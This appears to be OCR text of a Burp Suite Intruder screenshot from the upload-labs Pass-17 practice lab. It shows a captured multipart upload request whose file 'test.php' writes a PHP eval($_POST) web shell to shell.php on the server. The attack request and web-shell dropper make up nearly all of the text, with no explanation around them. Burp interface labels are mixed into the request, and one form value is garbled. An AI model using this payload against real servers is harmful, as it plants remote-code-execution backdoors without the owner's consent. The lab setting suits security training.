 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /upload-labs/Pass-17/index.php HTTP/1.1
Add §
Host: 192.168.181.203:8014
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Clear §
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh
Auto §
Accept-Encoding: gzip, deflate
Referer: http://192.168.181.203:8014/upload-labs/Pass-17/index.php
Refresh
Cookie: pass=17; PHPSESSID=tcf53ltv01uni3vsqjg3s43lk6; security=high; dmwh%5Fuser%5Fip=192%2E168%2E181%2E1; ASPSESSIONIDSCQDSSQC=DPOPMINCKLMBFENLHPPPPKBP
X-Forwarded-For: 1.1.1.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------20161556825089
Content-Length: 362
-----------------------------20161556825089
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: application/octet-stream
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["test"])?>');?>
-----------------------------20161556825089
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------20161556825089--